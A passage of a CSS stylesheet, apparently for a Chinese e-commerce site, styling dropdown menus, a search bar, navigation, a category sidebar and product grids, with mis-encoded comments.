/*脙陇脗赂脗陋脙陇脗潞脗潞*/
.xiala2{
    width:100%;
    overflow: hidden;
    background: #fff;
    position: fixed;
    z-index: 5000;
    display: none;
}



.xiala2 .hui{
    width:100%;
    border-top:2px solid #0878c4;
    overflow: hidden;
    background: #fff;
    height: 174px;
    border-bottom:1px solid #eee;
    opacity:0;
    filter:alpha(opacity=0);
    position: relative;
    top:20px;
    transition: 0.5s;
}
.xiala2 .huiani{
    top:0px;
    opacity:1;
    filter:alpha(opacity=100);    
    transition: 0.5s;
}
.xiala2 .hui .tou{
    width:60px;
    height:60px;
    float:left;
    background: #eee;
    border-radius: 100px;
    margin:5% 8% ;
    overflow: hidden;
  
}
.xiala2 .hui .t1{
    width: 61%;
    float: left;
    overflow: hidden;
    color: #0878c4;
    font-size: 18px;
    margin-top: 6%;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.xiala2 .hui .t2{
    width: 60%;
    float:left;
    overflow: hidden;  
    white-space: nowrap;text-overflow: ellipsis;
    height:36px;
}
.xiala2 .hui .huibox{width:100%;overflow: hidden;float:left;position: relative;top:0;}

.xiala2 .hui .t2 .p1{float:left;line-height: 36px;}
.xiala2 .hui .t2 .a1{float:left;line-height: 36px;color:#555;font-size:13px;}
.xiala2 .hui .t2 .a2{float:left;color:#555;font-size:13px;line-height: 36px;margin-left:4%;}
.xiala2 .gogo{    float: left;
    width: 80%;
    height: 42px;
    border: 1px solid #eee;
    border-radius: 5px;
    background: #fff;
    overflow: hidden;
    margin: 0% 10%;}
.xiala2 .gogo .d1{height:42px;float:left;line-height: 42px;margin: 0 5% 0 25%;}
.xiala2 .gogo .a1{color:#696969;font-size:15px;float:left;height:42px;line-height: 42px;float:left;}
.xiala2 .gogo .d2{font-size:18px;color:#0878c4;float:left;line-height: 42px;margin:0 2%;}
.xiala2 .guanggao{
    width: 60%;
    height:307px;
    overflow: hidden;
    margin:6% auto;
    position: relative;
    top:20px;
    opacity:0;
    filter:alpha(opacity=0);
    transition: 1s;
}
.xiala2 .guanggaoani{
    top:0px;
    opacity:1;
    filter:alpha(opacity=100);    
    transition: 1s
}
.xiala{
    width:100%;
    background:url(../../images/3/flw.png);
    position:fixed;
    z-index:5000;
    display:none;
}
.xiala .neirong{
    width:50%;
    background:#fff;
    height:100%;
    float:right;
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.05);
}
.xiala .neirong ul li{
    width:92%;
    margin:0 4%;
    height:5rem;
    border-bottom:1px solid #eee;
    text-align:center;
    transition:0.5s;
    position:relative;
    top:40px;
    opacity:0;
    filter:alpha(opacity=0);
}
.xiala .neirong ul li:active{
    border-bottom:1px solid #6B9AAA;
}
.xiala .neirong ul li:active a{
    color:#6B9AAA;
}
.xiala .neirong ul .liani0{ top:0px;
    transition:0.5s;
    opacity:1;}
.xiala .neirong ul .liani1{ transition:0.7s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani2{ transition:0.9s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani3{ transition:1.1s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani4{ transition:1.3s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani5{ transition:1.5s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani6{ transition:1.7s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani7{ transition:1.9s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani8{ transition:2.1s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani9{ transition:2.3s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani10{transition:2.5s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani11{transition:2.7s;top:0px;
    opacity:1;}
.xiala .neirong ul li a{
    line-height:5rem;
    font-size:15px;
    text-align:center;
}
/*脙娄芒鈧懊⑩偓鹿脙娄脜鈥溍偮好兟γ偮惷呪€溍兟偮疵偮�*/
.xiala3{
    width:100%;
    background:url(../../images/3/flw.png);
    position:fixed;
    z-index:5000;
    display: none;
}
.xiala3 .sousuok{
    width:90%;
    margin:5% auto 0 auto;
    height:48px;
    background: #fff;
    border-radius: 5px;
}
.xiala3 .sousuok .input1{
    width:70%;
    height:48px;
    border:none;
    background: none;
    float:left;
    padding-left:5%;
    line-height: 48px;
    font-size:14px;
    color:#999;
    float:left;
}
.xiala3 .sousuok .input2{
    width:25%;
    height:48px;
    float:left;
    background: #0878c4;
    border:none;
    border-radius: 0 5px 5px 0;
    font-size:14px;
    color:#fff;
    line-height: 48px;
    text-align: center;
}
.xiala3 .soutxt{
    width:90%;
    margin:0 auto;
    overflow: hidden;
}
.xiala3 .soutxt a{
    float:left;
    margin:2% 2%;
    color:#fff;
    font-size:14px;
}
@media only screen and (max-width: 25.875em) {
    .head .headbox .logo{height:73px;}
    .head .headbox{height:73px;}
}
@media only screen and (max-width: 48em) {
    .head .headbox .logo{width:37%;}
}
.head .headbox .sosuok{
    width:100%;
    box-sizing:border-box;
    height:43px;
    background: #fff;
    float:left;
    margin-top:20px;
    padding-left: 10px;
    position:relative;
    margin-left: 100px;
}

.head .headbox .member {  height:41px;float:left;margin:26px 0 0 35px;     }
.head .headbox .member a{ display:block;width:164px;height:41px;border:1px solid #eee; box-sizing:border-box; line-height:41px; background:#f9f9f9;position:relative;   }
.head .headbox .member a:before {  content:"";width:13px;height:17px;background:#fff;box-sizing:border-box;border:1px solid #eee;border-left:1px solid #fff;    position:absolute;left:-1px;top:12px;         }
.head .headbox .member a:after { content:"";width:13px;height:17px;background:#f9f9f9;box-sizing:border-box;border:1px solid #eee;border-left:1px solid #f9f9f9;    position:absolute;right:-13px;top:12px;         }
.head .headbox .member a i{ color:#0878c4;  margin-left:27px; }
.head .headbox .member a p{  margin-left:5px; }
.head .headbox .member a span{  margin-left:5px;display:block; background:#0878c4;padding:0 5px;border-radius:30px;height:21px;margin-top:10px;font-size:12px; overflow:hidden;line-height:21px;color:#fff;   }
.head .headbox .member a>*{ display:block; float:left;    }

@media only screen and (max-width: 41.6875em) {
    .head .headbox .logo{
        height:73px;
    }
}

@media only screen and (max-width: 41.6875em) {
        .head .headbox .logo{
            width: 35%;
    }
    .head .headbox .logo img{vertical-align: middle;
max-height: 100%;
max-width: 100%; }
}
@media only screen and (max-width: 25.875em) {
    .head .headbox .logo{
        width: 65%;
    }
    .head .headbox .logo img{vertical-align: middle;
max-height: 100%;
max-width: 100%;}
}
.head .headbox .sosuok .so0{float:left;height:43px;line-height: 43px;width:10%;text-align: center}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536646743806'); /* IE9*/
  src: url('iconfont.eot?t=1536646743806#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536646743806') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536646743806#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont2 {
  font-family:"iconfont" !important;
  font-size:20px;

  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-xiugaiziliao:before { content: "\e7e0";color:#ccc; }


.head .headbox .sosuok .so1{
    width:100%;
    border:none;
    background: none;
    height:41px;
    float:left; text-indent:20px;
    line-height: 39px;outline:none;
    font-size:14px; border:1px solid #eee;box-sizing:border-box;
    color:#999;
}
@media only screen and (max-width: 41.6875em) {
    .head .headbox .sosuok .so1{
        width: 65%;
    }
}
.head .headbox .sosuok .so2{ transition:all 300ms; color:#eee;  width:50px;height:41px;line-height:41px;position:absolute;right:0px;top:0px;   }

.head .headbox .sosuok .so2 .icon-sousuo-m:before { color:#717171;}
.head .headbox .sosuok .so2:hover{}



@media only screen and (max-width: 41.6875em) {
    .head .headbox .sosuok .so2{
        width: 25%;
    }
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536647285163'); /* IE9*/
  src: url('iconfont.eot?t=1536647285163#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536647285163') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536647285163#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont3 {
  font-family:"iconfont" !important;
  font-size:18px;
  float:left;
  margin:0 0 0 1rem;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-sousuo-m:before { content: "\e60a";color:#fff; }
.head .headbox .sosuok .so2 .in{
    color:#Fff;
    font-size:15px;
    float:left;
    border:none;
    background: none;
    cursor:pointer;
    padding:0 7%; outline:none;
}
.head .headbox .lo2{
    float: left;
    width:28%;
}
@media only screen and (max-width: 64em) {
    .head .headbox .lo2{
        float:right;
        width:60%;
    }
}
.head .headbox .lo2 .sosoukfont{
    width:100%;
    float:left;
    overflow: hidden;
    height:30px;
}
@media only screen and (max-width: 48em) {

    .head .headbox .lo2 .sosoukfont{
        display: none;
    }
    .head .headbox .sosuok{
        margin-top: 10%;
    }
}
@media only screen and (max-width: 25.875em) {
    .head .headbox .lo2{
        display: none;
    }
}
@media only screen and (max-width: 41.6875em) {
    .head .headbox .sosuok{
        margin-top: 5%;
    }
}
.head .headbox .lo2 .sosoukfont .resou{
    float:left;
    font-size:12px;
    color:#555;
    line-height: 30px;
}
.head .headbox .lo2 .sosoukfont .f1{
    float:left;
    font-size:12px;
    color:#999;
    margin:0 0 0 2rem;
    line-height: 30px;
}
.head .headbox .lo2 .sosoukfont .f1:hover{
    color:#0878c4;
}
.head .headbox .phone{
    width:20%;
    float:right;
    overflow: hidden;
}
@media only screen and (max-width: 64em) {
    .head .headbox .phone{
        display: none;
    }
    .head .headbox .phone { width:30%;}
}
.head .headbox .phone img{float:right;}
/*脙楼脗炉脗录脙篓脣鈥犆偮兟ッ呪€櫭偮好兟ッ吢该吢�*/
.daohang{width:100%;height:45px;background: #fff;}
.daohang .daohang_c{width:80%;margin:0 auto;height:45px;max-width:1200px;     }
.daohang .daohang_c .bt{width:21%;height:45px;line-height:45px;  box-sizing:border-box;   background: #0878c4;float:left;position: relative; text-align:left; vertical-align:middle;   }
.daohang .daohang_c .bt .p1{
    display:inline-block;
    line-height: 45px;
    margin-left:1.4rem;vertical-align:middle;
}

.fls_c .daohang_c{ background:#0062a6; height:45px;   }
.fls_c .daohang_c .bt .p2 a { color: #fff;display: block;line-height: 45px;font-size: 16px;  }
.fls .fls_c .left .daohang_c .p1{ line-height: 45px;  }

@media only screen and (max-width: 25.875em) {
    .daohang{display: none}
}
@media only screen and (max-width: 48em) {
    .daohang .daohang_c .bt{width: 8%;}
    .daohang .daohang_c .bt .p1{margin-left: 0.8rem;}
}
@media only screen and (max-width: 41.6875em) {
    .daohang .daohang_c .bt{display: none}
}
.daohang .daohang_c .bt .p1 a:hover{text-decoration: none}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536649884313'); /* IE9*/
  src: url('iconfont.eot?t=1536649884313#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536649884313') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536649884313#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont4 {
  font-family:"iconfont" !important;
  font-size:30px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-icon--:before { content: "\e77a"; color:#fff;}
.daohang .daohang_c .bt .p2{vertical-align:middle;
    line-height: 45px;
    color:#555;
    font-size:16px;
    margin:0 1rem;
    display:inline-block;
    position: relative;
}
.daohang .daohang_c .bt .p2 a{color:#fff;display:block;line-height:45px;     }
.daohang .daohang_c .nav{
    float:left;
    height: 45px;
    line-height: 45px;
    width:79%;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
}
@media only screen and (max-width: 48em) {
    .daohang .daohang_c .nav{
        width: 92%;
    }
    .daohang .daohang_c .bt .p2{display: none}
}
.daohang .daohang_c .nav ul li{
        margin: 0 2%;
    float:left;
}
.daohang .daohang_c .nav ul li a{ display: block;max-width:120px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;
    font-size:16px;
    color:#555;
    transition: 0.5s;
}
@media only screen and (max-width: 48em) {
    .daohang .daohang_c .nav ul li a{font-size:15px;}
}
@media only screen and (max-width: 41.6875em) {
    .daohang .daohang_c .nav ul li{margin:0 1%;}
}
.daohang .daohang_c .nav ul li a:hover{
    color:#0878c4;
    transition: 0.5s;
}
/*脙楼脣鈥犆⑩偓聽脙搂脗卤脗禄脙漏脝鈥櫭偮兟ッ嬧€犆⑩偓聽*/
.fls{
    width:100%;
    overflow: hidden;
    height:502px;
    position:absolute;
    /* display: none; */
}
.fls .fls_c{
    width:80%;
    margin:0 auto;
    overflow: hidden;
    max-width:1200px;
}
@media only screen and (max-width: 25.875em) {
    .fls .fls_c{width:100%;}
   
}
.fls .fls_c .left{width:21%;float:left;position:relative;z-index:999;height:690px;background: #fff;}
@media only screen and (max-width: 64em) {
    .fls .fls_c .left{
        display: none;
    }
    .fls { display:none;}
}
.fls .fls_c .left .d1{
    width:100%;
    overflow: hidden;
    padding: 2% 0 2% 0;
    /* border-bottom: 1px dashed #eeeeee3b; */
}
.fls .fls_c .left .p1{
    height:30px;
    text-align: center;
    width:20%;
    padding-left: 10px;
    line-height: 30px;
    float:left; box-sizing:border-box;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536652020734'); /* IE9*/
  src: url('iconfont.eot?t=1536652020734#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536652020734') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536652020734#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont5 {
  font-family:"iconfont" !important;
  font-size:24px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-dianshi:before { content: "\e64e";color:#0878c4; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536653589470'); /* IE9*/
  src: url('iconfont.eot?t=1536653589470#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536653589470') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536653589470#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont6 {
  font-family:"iconfont" !important;
  font-size:24px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536653868232'); /* IE9*/
  src: url('iconfont.eot?t=1536653868232#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536653868232') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536653868232#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-chuifengji:before { content: "\e605";color:#0878c4;  }
.icon-chufang:before { content: "\e884";color:#0878c4; }
.fls .fls_c .left .text{
    font-size:15px;
    color:#555;
    float:left;
    position:relative;
    line-height: 30px;
    padding: 0 6% 0 16%;
    width:100%;
    box-sizing:border-box;
}
.fls .fls_c .left .text img
{
    position: absolute;
    top: 4px;
    left: 15px;
}
.fls .fls_c .left .text::after {  content:""; width:10px;height:10px;border:1px solid #fff;  position:absolute;top:8px;right:15px; transform:rotate(45deg) scale(0.7); border-bottom-width:0px;border-left-width:0px;              }
.fls .fls_c .left .text a {display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color: #000;font-size: 14px;}
.fls .fls_c .left .d2{
    width:88%;
    overflow: hidden;
    padding:0 0 6%;
    margin:0 6%;
    border-bottom: 1px dashed rgb(221 219 219 / 60%);
}
.fls .fls_c .left .d2:last-child{  border-bottom:none; }

.fls .fls_c .left .d2 ul li{
    width:31%;
    line-height: 26px;
    float:left;
    margin:0 1%;
    text-align: left;
    color: #666;
}
.fls .fls_c .left .d2 ul li a{
    font-size: 12px;
    color: #666;
    width:100%;
    transition: 0.5s;
    display:block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.fls .fls_c .left .d2 ul li a:hover{
    color:#0878c4; text-decoration:underline;
    transition: 0.5s;
}


.fls .fls_c .left .text a:hover{
    color:#0878c4; text-decoration:underline;
    transition: 0.5s;
}
.fls .fls_c .left .btn{
    width:88%;
    margin:5% 6%;
    height: 31px;
    background: #0878c4;
    text-align: center;
}
.fls .fls_c .left .btn a{
    display: block;
    color: #fff;
    text-align: center;
    line-height: 31px;
}
.fls .fls_c .banners{
    float:left;
    overflow: hidden;
}
.fls .fls_c .right{
    width: 20%;
    float:right;
    box-sizing:border-box;
    overflow: hidden;
    position:relative;
    z-index: 99;
    height:502px;
    background:#fff;
}
@media only screen and (max-width: 25.875em) {
    .fls .fls_c .right{display: none}
}
@media only screen and (max-width: 41.6875em) {
    .fls .fls_c .right{display: none}    
}
@media only screen and (max-width: 64em) {
    .fls .fls_c .right{width: 29%;display:none;  }
}
.fls .fls_c .right .hui{ text-align:center;
    width:100%;
    border-top:2px solid #0878c4;
    overflow: hidden;
    background: #fff;
    height: 225px;box-sizing:border-box;
}
@media only screen and (max-width: 64em) {
    .fls .fls_c .right .hui{
         height: 92px;       
    }
}
@media only screen and (max-width: 48em) {
    .fls .fls_c .right .hui{    height: 80px;}
}
.fls .fls_c .right .hui .tou{
    width:60px;
    height:60px;
    background: #eee;
    border-radius: 100px; border:2px solid #0878c4;box-shadow:2px 2px 5px rgba(0,0,0,0.2);
    margin:7% auto 2%; 
    overflow: hidden;

}
.fls .fls_c .right .hui .t1{
    overflow: hidden;
    color:#0878c4;
    font-size:15px;
    margin-top:0%;border-bottom:1px solid #eee; line-height:42px;
    white-space: nowrap;text-overflow: ellipsis;
}
.fls .fls_c .right .hui .t1 span{color:#696969;  }


.fls .fls_c .right .hui .t2{
    width:100%;
    overflow: hidden;  
    white-space: nowrap;text-overflow: ellipsis;
    height:36px;
}
.fls .fls_c .right .hui .huibox{width:100%;overflow: hidden; text-align:center; box-sizing:border-box;padding:0 5% ;     }

.fls .fls_c .right .hui .t2 .p1{float:left;line-height: 36px;}
.fls .fls_c .right .hui .t2 a{  width:33.333%;}
.fls .fls_c .right .hui .t2 .a1{float:left;line-height: 36px;color:#555;font-size:13px;  }
.fls .fls_c .right .hui .t2 .a2{float:left;color:#555;font-size:13px;line-height: 36px;   }
.fls .fls_c .right .hui .t2 .a3{float:left;line-height: 36px;color:#555;font-size:13px;line-height: 36px;             }

.fls .fls_c .right .gogo{float:left;width:80%;height:34px;border:1px solid #eee;border-radius: 5px;background: #fff;
overflow: hidden;margin:2% 10%;}
.fls .fls_c .right .gogo .d1{height:34px;float:left;line-height: 34px;margin:0 5% 0 15%;}
@media only screen and (max-width: 64em) {
    .fls .fls_c .right .gogo{display: none}
}
.fls .fls_c .right .gogo .a1{color:#696969;font-size:15px;float:left;height:34px;line-height: 34px;float:left;}
.fls .fls_c .right .gogo .d2{font-size:18px;color:#0878c4;float:left;line-height: 34px;margin:0 2%;}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536659628630'); /* IE9*/
  src: url('iconfont.eot?t=1536659628630#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536659628630') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536659628630#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont7 {
  font-family:"iconfont" !important;
  font-size:22px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-tuichu:before { content: "\e606";color:#999;}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536713914421'); /* IE9*/
  src: url('iconfont.eot?t=1536713914421#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536713914421') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536713914421#iconfont') format('svg'); /* iOS 4.1- */
}

.icon-gouwuche:before { content: "\e611";color:#0878c4; }
.fls .fls_c .right .guanggao{background: url(../../images/3/xbanner.jpg) center no-repeat;
    width:100%;
    margin-top:10px;
    height:267px;
    overflow: hidden; box-sizing:border-box;border:10px solid #fff;
}
.guanggao a{display:block;height:100%; }

@media only screen and (max-width: 64em) {
    .fls .fls_c .right .guanggao{
        height: 330px;
    }
}
@media only screen and (max-width: 48em) {
    .fls .fls_c .right .guanggao{
            height: 225px;
            margin-top:0;
    }
}

/*脙搂脝鈥櫭偮兟ッ偮嵜⑩偓鈥溍兟ッ⑩偓垄芒鈧犆兟ッ⑩偓艙脗聛*/
.remai{
    margin:0 auto;
    max-width: 1200px;
    width:80%;
    overflow: hidden;
    margin-top: 1%;position:relative;z-index:2;
}
.remai .left{
    float:left;
    width:21%;
    height:261px;
    background: url(../../images/3/kbg.jpg) center no-repeat;
}
@media only screen and (max-width: 48em) {
    .c42b30 .left{width:100%;height:auto;}
}
.remai .left .p1{
    text-align: center;
    color:#fff;
    font-size:16px;
    line-height: 30px;
    background: url(../../images/3/xxline.png) center no-repeat;
    margin:11% 0 0 0;
}
@media only screen and (max-width: 48em) {
    .remai .left .p1{
        margin: 2% 0 0 0;;
    }
}
.remai .left .p2{
    text-align: center;
    color:#fff;
    font-size:30px;

}
.remai .left .p3{
        width:100%;
      text-align: center;
      line-height: 56px;
}
@media only screen and (max-width: 48em) {
    .remai .left .p3{display: none}
}
.remai .left .p4{
    text-align: center;
    font-size:16px;
    color:#fff;
    line-height: 36px;
}
.remai .left .p5{
    width:82%;
    overflow: hidden;
    margin:4% auto;
}
.remai .left .p5 p{
    margin:0 2%;
    font-size:20px;
    color:#fff;
    font-weight:bold;
    background: #3B3B3B;
    float:left;
    padding:0 1rem;
    height:3.5rem;
    line-height: 3.5rem;
}
@media only screen and (max-width: 48em) {
    .remai .left .p5{
            width: 23%;
        overflow: hidden;
        margin: 0 auto 2% auto;
    }
}
@media only screen and (max-width: 64em) {
    .remai .left .p5 p{
        margin: 0 2%;
        padding: 0 0.6rem;
        font-size:16px;
    }
}
@media only screen and (max-width: 25.875em) {
    .remai .left .p5{
           width: 140px;
    }
}
@media only screen and (max-width: 41.6875em) {
    .remai .left .p5{
        width: 140px;
    }
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536717736765'); /* IE9*/
  src: url('iconfont.eot?t=1536717736765#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536717736765') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536717736765#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont8 {
  font-family:"iconfont" !important;
  font-size:34px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-lightningbshandian:before { content: "\e6b9"; color:#fff;}
.remai .right{
    width:77%;
    height:288px;
    float:right;
}
.hotpro_tit { overflow:hidden; height:24px;line-height:24px; padding-bottom:15px;    }
.hotpro_tit i{ float:left;   }
.hotpro_tit h2{ float:left;height:24px; color:#555;font-size:16px; padding-left:10px;   }
.hotpro_tit a{  float:right;color:#555;     }

.remai_img_wrap {  background: url(../../images/3/kbg.jpg) center no-repeat; height:350px;width:45%;float:left;   }
.remai_img_wrap a{display:block; width:100%;height:100%; }
.remai .cpli1{
    position: relative;
    float:left;
    width: 24.8%;
    height: 261px;
    /*box-shadow:0 0 10px rgba(0,0,0,0.1) ;*/
    background:#fff;
    border-right: 1px solid #eee;
    text-align: center;
}
.remai .cpli1:nth-child(1) {/* margin-left:0px; */}


.hotpro_con_price { position:absolute;left:0px;bottom:15px; height:40px; line-height:40px;background:#0878c4; padding:0 10px;cursor:pointer;    }
.hotpro_con_price a { color:#fff; font-size:16px;width:0px; transition:all 500ms; display:block;float:left;overflow:hidden;    }
.hotpro_con_price span{ color:#fff; font-weight:bold;font-size:16px; display:block;float:left;      }
.hotpro_con_price:after { content:"";width:10px;height:17px;position:absolute;right:-10px;top:10px; background:#0878c4;    }
.hotpro_con_price:hover a {   width:66px; }


@media only screen and (max-width: 64em) {
    .remai .cpli1{width: 33.179%;}
    .remai_img_wrap { display:none;}
    .chanpinadimg { display:none;}
    
}
@media only screen and (max-width: 48em) {
    .remai .right{margin-left: 0%;width: 100%;/* padding:0 20px; */box-sizing:border-box;}
    .remai .cpli1{width: 31.17%;}
    .top1 { display:none;}       
}
@media only screen and (max-width: 41.6875em) {
    .remai .right{height:auto;}
    .remai_img_wrap {display:none; }
    .chanpinadimg { display:none;}
}
@media only screen and (max-width: 25.875em) {
    .remai .cpli1{width: 100%; margin-left:0px;   }   
    .remai .right{height:auto;} 
}
@media only screen and (max-width: 41.6875em) {
    .remai .cpli1{
        width:100%;
    }
}
@media only screen and (max-width: 25.875em) {
     .remai .cpli1{
        width:100%;
     }   
}
.remai .cpli1 .cpbox{
    width:100%;
    float:left;
    height:221px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.remai .cpli1 .cpbox a{
    display: block;
    height:221px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;   
     text-align: center;
    width: 229px;
}
.remai .cpli1 .cpbox img{
    vertical-align: middle;
    max-height: 100%;
    max-width: 100%;
    transition: 0.5s;
}

.remai .cpli1 .cpbox:hover img{
    transform: scale(1.1,1.1);
    transition: 0.5s;
}
.remai .cpli1 .font{
  /*  float:left;
    width:100%;
    box-sizing:border-box;
    padding-top:25px;
    position:absolute;
    bottom: 0;
    text-align: center;*/
  
    width: 72%;
    box-sizing: border-box;
    padding-top: 0px; 
    bottom: 0;
    text-align: center;
    margin: auto;
    display: inline-block;
}
.remai .cpli1 .font .p1{
    font-size: 16px;
    color:#333;
    line-height: 28px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-align: center;
}
.remai .cpli1 .font .p2{
    text-align: center;
    font-size: 18px;
    color: #ff0000;
    line-height: 28px;
}
/*脙娄脗楼脗录脙楼脗卤芒鈧�*/
.bt_box{
    width:80%;
    overflow: hidden;
    max-width: 1200px;
    margin:0 auto;
}
.btbt{
    width:80%;
    max-width: 1200px;
    overflow: hidden;
    margin:0 auto;

}
@media only screen and (max-width: 25.875em) {
    .btbt{
        width:90%;
    }
}
.btbt .p1{
    float:left; font-size:26px;
    color:#0878c4;height:64px;
    line-height: 64px;padding:0 15px;
}
.btbt .p2{line-height: 64px;height:64px;font-size:18px;float:left;  margin-left:0px;   }
/*.btbt .p2:after {  content:"";width:34px;height:2px; background:#0878c4;position:absolute;bottom:0px;left:50%;transform:translateX(-50%);   }*/


.btbt .a1{
    float:right;
    line-height: 64px;
    height:64px; 
    font-size:14px;
    color:#696969;
}
/*脙娄脗楼脗录脙楼脗卤芒鈧∶兟っ偮好偮兟ッ⑩偓艙脗聛*/
.lz{
    width:80%;
    margin:0 auto;
    max-width: 1200px;
    overflow: hidden;
}
.show .btbt {width:100%;}
@media only screen and (max-width: 25.875em) {
    .lz{width:90%;}
    


}
.lz ul .li1{
    width: 49.9%;
    height: 271px;
    float:left;
}
.lz ul .li1 img
{
    width: 100%;
    height: 100%;
}
.tuijina_tit h2 i{ color:#0878c4; padding-right:10px; }

.tuijina_tit h2{  float:left;width:49%;margin-right:2%; height:54px; line-height:54px; font-size:18px;color:#555;font-weight:normal;    }
.tuijina_tit h2:nth-child(n+2) {  margin-right:0%;  }
.chanpinadimg {  width:100%; position:relative; background:#fff; }
.chanpinadimg a {display:block;width:49%; height:245px;float:left;margin-right:2%;overflow:hidden; margin-bottom:2%; background-position:center; background-size:auto 100% ;     }
.chanpinadimg a:nth-child(n+2) {margin-right:0%;  }
.chanpinadimg img { height:100%; width:auto;   }
.chanpinadimg p{  position:absolute;bottom:20px;padding:0 20px;box-sizing:border-box; width:100%;  }
.chanpinadimg p a{  transition:all 300ms; display:block;width:46%;height:38px;line-height:38px; background:rgba(0,0,0,0.7);float:left;margin:0 2% 5%; color:#fff; text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;    }
.chanpinadimg p a:hover {  text-decoration:none; background:rgba(49,128,234,0.8);  }
.lz ul {  width:100%;  }
.lz ul li{transition:all 300ms;width:23.5%;overflow:hidden;float:left;background:#fff;position:relative;border-right: 1px solid #eee;}
.lz ul li:nth-child(n+4) {margin-right:0%;border-left: 1px solid #eee;}
.lz ul li:hover {  box-shadow:0 0 20px rgba(0,0,0,0.1);z-index:3;     }
.lz ul li a {display: block;height: 277px !important;/* display: table-cell; *//* vertical-align: middle; */text-align: center;width: 100%;}
.lz ul li a img{max-height:100%;max-width:100%;vertical-align:middle;height:auto;transition:all 300ms;}
.lz ul li:hover a img {    transform:scale(1.02)}
.lz ul li .box2 p{line-height:28px;padding: 0;}
.lz ul li .box2 p.p1{font-size:14px;color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right: 0;}
.lz ul li .box2 p.p2{  font-size:14px; color:#0878c4;line-height:20px;  padding-bottom:10px;   }
.lz ul li a.index_goumai {  display:block;position:absolute;right:0px;bottom:26px;width:50px; line-height:36px;font-weight:bold;   height:36px!important;   background:#0878c4;color:#fff;font-weight:bold;    }

.tuijian_hot {  position:absolute;right:0px;top:0px;width:50px;height:50px;  }

.index_goumai:after {
    content: "";
    width: 10px;
    height: 17px;
